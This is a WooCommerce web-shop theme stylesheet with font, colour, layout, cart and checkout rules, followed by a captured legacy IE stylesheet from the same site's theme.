    font-size: 13px;
    color: #eaeaea;
    font-weight: 600;
}

h5
{
	font-family: "Comfortaa Light"!important;
    letter-spacing: 1.5px !important;
    color: #365b7e !important;
    font-weight: 100 !important;
    text-transform: none !important;
}

.wc-tabs
{
    display: none;
}

.woocommerce-Tabs-panel
{
    background: transparent;
    float: right;
    float: left;
}

.woocommerce-tabs
{
    width: 45%;
    float: right;
    clear: none !important;
    float: left;
    margin-left: 40px;
}

.col-md-4
{
    display: none;
}

.post-type-archive-product .col-md-4
{
    display: block;
}

.col-md-8
{
    width: 100% !important;
    max-width: 100% !important;
    font-family: "Comfortaa Regular";
}

.post-type-archive-product .col-md-8
{
    width: 65%;
}

.col-md-8 h3
{
	font-size: 36px;
	color: #365b7e;
    font-family: "Comfortaa Light" !important;
    letter-spacing: 1.5px;
}

.col-md-8 h2
{
	color: #365b7e;
    font-family: "Comfortaa Light" !important;
    letter-spacing: 1.5px;
}

.related
{
    width: 100%;
    clear: both;
}

h1, h2, h3
{
    font-family: "Comfortaa Light" !important;
    letter-spacing: 1.5px !important;
    text-transform: none !important;
    font-weight: 100 !important;
    text-align: center !important;
}

.post-type-archive-product h1, .post-type-archive-product h2, .post-type-archive-product h3, .product-template-default h1, .product-template-default h2, .product-template-default h3
{
	color: #365b7e !important;
}

.price
{
    margin-top: 15px;
    font-family: "Comfortaa Light" !important;
    letter-spacing: 1.5px !important;
    color: #4e4e4e !important;
    font-size: 1.6em !important;
    text-align: center !important;
    text-align: center !important;
}

.woocommerce-product-details__short-description, .posted_in, .woocommerce-Tabs-panel
{
    margin-top: 15px;
    font-family: "Comfortaa Light" !important;
    letter-spacing: 1.5px !important;
    color: #6f6c6c !important;
    font-size: 1.4em !important;
    text-align: center !important;
}

.woocommerce-product-details__short-description p
{
    text-align: justify !important;
}

.posted_in a
{
    color: #365b7e !important;
    letter-spacing: 0.3px !important;
    font-size: 0.85em !important;
    text-align: center !important;
}

.input-text
{
    border: none !important;
    background: transparent !important;
    font-family: "Comfortaa Bold" !important;
    letter-spacing: 1.5px !important;
    color: #365b7e !important;
    font-size: 1.2em !important;
    border: 2px solid #365b7e !important;
    border-radius: 10px !important;
    padding: 2px 5px 2px 5px;
    width: 25%;
    height: 32px;
}

.product_meta
{
    text-align: center !important;
}

.attachment-woocommerce_single
{
    margin: 5px;
}

.woocommerce-Tabs-panel h2
{
    margin: 25px 0px 10px !important;
}

.woocommerce-Tabs-panel
{
    width: 100% !important;
}

.shop_attributes
{
    width: 90%;
    margin-left: 10%;
}

.related
{
    border-top: 2px solid #365b7e;
    padding-top: 30px;
    padding-bottom: 30px;
}

.related .price
{
    font-size: 14px !important;
}

.product
{
    text-align: center !important;
}

.onsale
{
    display: none;
}

.attachment-woocommerce_thumbnail
{
    border-radius: 10px;
}

#wpis-gallery
{
    margin-top: 10px;
}

.woocommerce-ordering
{
	float: none !important;
	width: 40% !important;
	margin: auto !important;
	margin-bottom: 25px !important;
}

.woocommerce-ordering select, #sidebar select, #select2-billing_country-container, .select2-selection
{
	border: none !important;
	background: transparent !important;
	border: 1px solid #365b7e !important;
	color: #365b7e;
	border-radius: 10px !important;
	padding: 5px 10px;
	font-family: "Comfortaa Light" !important;
    letter-spacing: 1px !important;
}

#select2-billing_country-container, #select2-shipping_country-container
{
	line-height: 10px !important;
	border: none !important;
}

#select2-shipping_country-container
{
	padding-top: 5px;
}

.select2-selection
{
	border: 2px solid #365b7e !important;
	height: 35px !important;
}

.select2-container span
{
	background: #eaeaea !important;
}

.select2-search
{
	display: none !important;
}

.select2-container li
{
	font-family: "Comfortaa Light" !important;
    letter-spacing: 1px !important;
    color: #365b7e;
}

.select2-selection__arrow
{
	top: 5px !important;
	right: 5px !important;
}

#sidebar aside
{
	background: transparent !important;
	margin-bottom: 0px !important;
	border: none !important;
	border-bottom: 1px solid #365b7e !important;
	padding-bottom: 25px !important;
}

#sidebar h3
{
	border-bottom: none !important;
	font-weight: 900 !important;
}

.berocket_aapf_widget, .berocket_aapf_widget input
{
	font-family: "Comfortaa Light" !important;
    letter-spacing: 1.5px !important;
    color: #365b7e;
}

.berocket_aapf_widget
{
	width: 100% !important;
	margin-left: 15px !important;
	margin-right: 15px !important;
}

.berocket_aapf_widget input
{
	width: 75% !important;
	background: transparent !important;
}

#sidebar ul li::before
{
	display: none !important;
}

.berocket_aapf_widget label
{
	width: 100% !important;
	text-align: center !important;
	border-bottom: none !important;
}

#sidebar ul li
{
	border-bottom: none !important;
}

#sidebar
{
	height: 100% !important;
	border: 2px solid #365b7e !important;
	border-top: none !important;
	border-bottom: none !important;
	padding-top: 50px;
}

.woocommerce-breadcrumb
{
	display: none !important;
}

#content
{
	padding-top: 50px;
}

.woocommerce-loop-product__title
{
	padding: 0px 0px 5px 0px !important;
	border-bottom: 2px solid #365b7e !important;
}

.price
{
	margin-top: 8px !important;
	margin-bottom: 0px !important;
	font-size: 14px !important;
	letter-spacing: 0.8px !important;
}

.woocommerce a.button, .button, .single_add_to_cart_button, .woocommerce .cart .button, .woocommerce .cart input.button, #place_order
{
	background-color: #365b7e;
    font-family: "Comfortaa Light" !important;
    letter-spacing: 0.8px;
    color: #eaeaea;
    border-radius: 10px !important;
    padding: 10px !important;
    font-size: 12px !important;
    vertical-align: middle;
    min-width: 145px;
    text-transform: none !important;
}

.place-order
{
	text-align: center !important;
}

#place_order
{
	float: none !important;
}

.woocommerce .cart .button
{
	color: #eaeaea !important;
}

.woocommerce a.button:hover
{
	background-color: #365b7e;
    color: #eaeaea;
    -webkit-box-shadow: 0px 0px 21px 0px rgba(50, 50, 50, 0.75);
	-moz-box-shadow:    0px 0px 21px 0px rgba(50, 50, 50, 0.75);
	box-shadow:         0px 0px 21px 0px rgba(50, 50, 50, 0.75);
}

.add_to_cart_button, .wc-forward
{
	color: #365b7e !important;
	font-family: "Comfortaa Light" !important;
	letter-spacing: 0.5px !important;
	border: 1.5px solid #365b7e !important;
	margin-bottom: 60px !important;
	background: transparent !important;
	text-align: center !important;
}

.wc-forward
{
	margin-bottom: 0px !important;
}

.add_to_cart_button:hover
{
	-webkit-box-shadow: 0px 0px 5px 0px rgba(50, 50, 50, 0.75);
	-moz-box-shadow:    0px 0px 5px 0px rgba(50, 50, 50, 0.75);
	box-shadow:         0px 0px 5px 0px rgba(50, 50, 50, 0.75);
}

.single_add_to_cart_button
{
	background-color: #365b7e !important;
}

.single-product-main-image img
{
	border-radius: 10px;
}

#sidebar select option
{
	background-color: #eaeaea !important;
}

.woocommerce-message, .cart-empty, .out-of-stock, .woocommerce-error
{
	background-color: transparent !important;
	color: #365b7e !important;
	font-family: "Comfortaa Light" !important;
	letter-spacing: 1.2px !important;
	border-top-color: #365b7e !important;
	border-bottom: 2px solid #365b7e !important;
	text-align: center !important;
}

.woocommerce-error
{
	padding: 13px 40px !important;
}

.woocommerce-message::before, .woocommerce-error::before
{
	color: #365b7e !important;
}

.restore-item
{
	margin-left: 50px;
}

.cart-empty
{
	text-align: center;
	margin-top: 25px;
	padding-bottom: 5px;
}

.return-to-shop
{
	text-align: center;
}

.col-md-8
{
	min-height: 72vh;
}

.out-of-stock
{
	color: black !important;
	border: none !important;
	font-size: 20px !important;
	border: 2px solid black !important;
	padding: 10px 5px;
}

.woocommerce-result-count, .added_to_cart, .shipping-calculator-button, .woocommerce-info, .woocommerce-account-fields
{
	display: none !important;
}

.woocommerce table.shop_table
{
	border: none !important;
}

.cart_totals
{
	width: 100% !important;
}

.woocommerce-cart-form
{
	margin-top: 25px;
}

th, .woocommerce-checkout-payment li
{
	font-weight: 100;
	font-size: 15px;
	color: #365b7e;
}

th, td
{
	text-align: center;
}

.cart-subtotal th
{
	width: 50% !important;
}

.woocommerce a.remove
{
	color: #365b7e !important;
}

.woocommerce a.remove:hover
{
	background-color: #365b7e !important;
}

.woocommerce-cart-form td.product-name a, .woocommerce-thankyou-order-received
{
	font-size: 18px;
	color: #365b7e !important;
	font-family: "Comfortaa Light" !important;
}

#coupon_code
{
	width: 45% !important;
	font-size: 12px !important;
	color: #365b7e !important;
	padding: 8px 10px;
}

.checkout-button
{
	width: 25%;
}

.wc-proceed-to-checkout a
{
	margin: auto !important;
}

#customer_details h3
{
	font-size: 16px;
	font-family: "Comfortaa Regular" !important;
	float: none !important;
	height: 58px;
}

#customer_details h3 label
{
	font-weight: 100 !important;
	text-align: center !important;
}

#customer_details .input-text
{
	font-size: 12px !important;
}

.woocommerce form .form-row .required
{
	color: #365b7e !important;
}

#customer_details label
{
	font-weight: 100 !important;
	letter-spacing: 1.5px !important;
}

.about_paypal, .wc_payment_method img
{
	display: none !important;
}

.woocommerce-checkout-payment li
{
	text-align: center !important;
}

.product-name a
{
	color: #365b7e !important;
	letter-spacing: 1.5px !important;
}

.woocommerce-order
{
	text-align: center !important;
	margin-top: 50px;
}

.woocommerce-order-overview li
{
	width: 20%;
}

.woocommerce-order-overview__payment-method
{
	width: 29% !important;
}

.wc-bacs-bank-details li
{
	width: 18%;
}

.woocommerce-thankyou-order-received
{
	margin-bottom: 25px;
}

.woocommerce ul.order_details li
{
	border: none !important;
	color: #365b7e !important;
	letter-spacing: 1px !important;
	font-size: 10px;
}

.woocommerce-bacs-bank-details
{
	margin-top: 75px !important;
}

.wc-bacs-bank-details-heading
{
	margin-bottom: 15px !important;
}

.wc-bacs-bank-details-account-name
{
	margin-top: 0px !important;
	display: none !important;
}

#sidebar label
{
	font-weight: 100 !important;
	font-size: 14px;
}

.berocket_filter_slider.ui-widget-content .ui-slider-range, .berocket_filter_price_slider.ui-widget-content .ui-slider-range
{
	background: none repeat scroll 0 0 #365b7e;
}

#home_last .price
{
	color: #eaeaea !important;
}

#home_first .woocommerce a.button
{
	min-width: 132px !important;
}

body
{
	min-width: 350px !important;
}

@media only screen and (max-width: 500px)
{
	.elementor-253 .elementor-element.elementor-element-6def709
	{
		background-image: none !important;
	}

	.woocommerce[class*=columns-] ul.products li.product
	{
		width: 48% !important;
	}
}

@media only screen and (max-width: 720px)
{
	.topbar
	{
    	background-color: #365b7e !important;
    	padding-left: 0px !important;
	}

	.topbar .container
	{
		background: #365b7e !important;
	}

	.logo
	{
		display: none !important;
	}

	.toggle a
	{
		background: url(images/responsive_menu.png) no-repeat right center #eaeaea !important;
		font-family: "Comfortaa Regular" !important;
		color: #365b7e !important;
	}

	#header .nav ul
	{
		padding-left: 0px !important;
	}

	#header .nav ul li
	{
		text-align: center;
	}

	#header .nav ul .current-menu-item a
	{
		color: #eaeaea !important;
		border-bottom: 1px solid #eaeaea !important;
	}

	#header .nav
	{
		margin-top: 0px !important;
		margin-left: -30px !important;
		width: 108% !important;
		top: 0px !important;
	}

	#sidebar
	{
		border: none !important;
	}

	.post-type-archive-product .col-md-8
	{
		width: 100%;
	}

	.woocommerce-ordering
	{
		width: 80% !important;
	}

	#footer span
	{
		width: 100% !important;
		clear: both !important;
	}

	.baricon
	{
		padding-left: 6px !important;
	}

	.baricon span, .menu_cart, #footer span
	{
		display: block !important;
		margin-left: 0px !important;
    	padding-left: 0px !important;
    	border-left: 0px !important;
    	margin-bottom: 5px;
	}

	#footer span:after
	{
		display: none !important;
	}

	.search-field input
	{
		box-shadow: none !important;
	}

	.products .product
	{
		width: 100% !important;
		margin: 0px !important;
		margin-bottom: 15px !important;
	}
}

.variation_buttons_wrapper span
{
	border-radius: 9999px;
	color: #365b7e;
	min-width: 32px !important;
	border: none !important;
}

.variation_buttons .variation_button.selected
{
	border-radius: 9999px;
	border: 2px solid #365b7e !important;
}

.reset_variations
{
	display: none !important;
}

.variations .label
{
	font-family: "Comfortaa Light" !important;
	letter-spacing: 1.5px !important;
	text-transform: none !important;
	font-weight: 100 !important;
	text-align: center !important;
	color: #365b7e !important;
	font-size: 15px !important;
	margin-top: 15px !important;
	margin-bottom: 10px !important;
}

.variations .label label
{
	margin-top: 25px !important;
	margin-bottom: 10px !important;
}

.topbar, #header
{
	background-color: #eaeaea !important;	
}

.baricon span, .menu_cart
{
	font-family: "Comfortaa Light" !important;
	letter-spacing: 1px !important;
	text-transform: none !important;
	font-weight: 100 !important;
	text-align: center !important;
	color: #eaeaea !important;
	font-size: 11px !important;
}

.products .product
{
	margin-bottom: 50px !important;
}

.wpcf7
{
    font-weight: 300 !important;
    text-transform: none !important;
    padding: 10px 40px !important;
}

div.wpcf7-mail-sent-ng, div.wpcf7-aborted, div.wpcf7-mail-sent-ok
{
	border: 2px solid #365b7e;
    display: block;
    font-family: "Comfortaa Light" !important;
    color: #eaeaea;
    border-radius: 10px;
    text-align: center;
}

.rbs_gallery_button
{
	display: none !important;
}

.ctcc-inner
{
		font-family: "Comfortaa Light" !important;
	    color: #eaeaea !important;
}

#catapultCookie
{
	padding: 2px 10px !important;
    border: 1.5px solid !important;
    border-radius: 10px!important;
}

.woocommerce-product-details__short-description p
{
	color: #424141 !important;
}

.product_title
{
	font-size: 30px !important;
}

#menu-item-762
{
	background: #365b7e;
	border-radius: 7px;
}

#menu-item-762 a
{
	color: #eaeaea !important;
}

.ctcc-left-side, .ctcc-right-side, .ctcc-right-side button
{
	text-align: center;
	font-family: "Comfortaa Light" !important;

}

.price
{
    margin-bottom: 25px !important;
}

.price span
{
	color: #365b7e;
    font-size: 23px;
}

.berocket_aapf_widget li
{
    display: inline-block;
    margin-left: 20px;
    margin-right: 20px;
}

.berocket_hide_sel_value
{
    display: inline-block !important;
}

.berocket_widget_show_values
{
    display: none !important;
}

.price_cat
{
    width: 100% !important;
    clear: both !important;
    margin-top: -50px;
}

.price_cat .widget_berocket_aapf
{
    clear: both !important;
    float: none !important;
    max-width: 100% !important;
    text-align: center !important;
    width: 100% !important;
}

.widget_berocket_aapf
{
    width: 48% !important;
    float: left;
}

.woocommerce-products-header__title
{
    color: #365b7e;
}

.product-category
{
    width: 16% !important;
    margin: 15px !important;
    letter-spacing: 0.5px !important;
    margin-bottom: 15px !important;
}

.product-category img
{
    display: none !important;
}

.woocommerce ul.products li.first, .woocommerce-page ul.products li.first
{
    clear: none !important;
}

.count
{
    display: none;
}

#filters_pro
{
    border-bottom: 2px solid #365b7e;
    background-color: #eaeaea;
    margin-bottom: 100px;
    -webkit-box-shadow: 0px 55px 111px -47px rgba(0,0,0,0.75);
-moz-box-shadow: 0px 55px 111px -47px rgba(0,0,0,0.75);
box-shadow: 0px 55px 111px -47px rgba(0,0,0,0.75);
/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffffff+0,eaeaea+100&0+50,1+100 */
background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(245,245,245,0) 50%, rgba(234,234,234,1) 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(245,245,245,0) 50%,rgba(234,234,234,1) 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(245,245,245,0) 50%,rgba(234,234,234,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#eaeaea',GradientType=0 ); /* IE6-9 */
}

.products .product-type-external .button
{
    display: none;
}

.wc-terms-and-conditions
{
	width: 100%;
}

.woocommerce form .form-row .input-checkbox
{
	margin-top: 7px;
}

.wc-terms-and-conditions span
{
	margin-left: 20px;
}

#privacy_policy_field span
{
	margin-left: 17px;
}

#privacy_policy_field
{
    width: 100%;
    clear: both;
    text-align: left;
}

#privacy_policy_field input
{
	margin-left: -3px;
}

a
{
	color: #365b7e;
}

.woocommerce
{
	letter-spacing: 1.5px;
}

.product-cats
{
	list-style-type: none;
	display: flex;
	text-align: center;
	margin-top: 30px;
	margin-bottom: 30px;
}

.product-cats li
{
	margin-left: 50px;
	margin-right: 50px;
	font-size: 15px;
}

.col-md-8 {
	flex: 100%;
	max-width: 100%;
}

.woocommerce-checkout .col-1, .woocommerce-checkout .col-2
{
	max-width: 48%;
}

--- FILE ---
content_type: text/css
request_url: http://www.motoshop.sk/wp-content/themes/tc-e-commerce-shop/css/ie.css?ver=5.3.20
body_size: 659
content:
body{ min-width:100%;}
.no-margin-right{margin-right:0px !important;}
.header{width:960px;}

/* NAVIGATOIN */
.mobile_nav a{background:url('images/mobile_nav_right.png') no-repeat right center #f6f6f6; border:1px #ccc solid; margin-top:10px; padding:12px 20px; display:none;}
.header_right nav{padding:10px 0; margin-right:-10px; line-height:1.25}
nav ul{list-style:none; color:#6c6d6c; font-size:14px;}
nav ul li{float:left; display:inline; position:relative;}
nav ul li a{display:block; padding:5px 10px; color:#6c6d6c;}
nav ul li.current-menu-item a, nav ul li a:hover{color:#e1472f;}
nav ul li ul{display:none; width:180px;}
nav ul li:hover ul{display:block; position:absolute; background:#fff; border-top:3px #e1472f solid; box-shadow:5px 5px 5px rgba(0,0,0,0.5); -moz-box-shadow:5px 5px 5px rgba(0,0,0,0.5); -webkit-box-shadow:5px 5px 5px rgba(0,0,0,0.5); }
nav ul li.current-menu-item ul li{position:relative;}
nav ul li.current-menu-item ul li, nav ul li.current-menu-item ul li a{color:#6c6d6c; display:block; float:none; }
nav ul li.current-menu-item ul li a{padding-top:7px; padding-bottom:7px;}
nav ul li ul li.current-menu-item a, nav ul li ul li a:hover{background-color:#e1472f; color:#fff;}
nav ul li:hover ul li ul, nav ul li:hover ul li:hover ul li ul{display:none;}
nav ul li:hover ul li:hover ul, nav ul li:hover ul li:hover ul li:hover ul{display:block; position:absolute; left:180px; top:0;}

hr{*border:none !important;}
.search-form {*height:32px !important; *overflow:hidden !important;}
.search-form .search-submit{*top:-34px; *position:relative;}
.search-form .search-field{*width:120px !important; }
.search-form label{*display:inline-block !important;}
.header_right nav{*float:right !important;}
nav ul li ul li, nav ul li ul li a{*display:block !important; float:none !important;}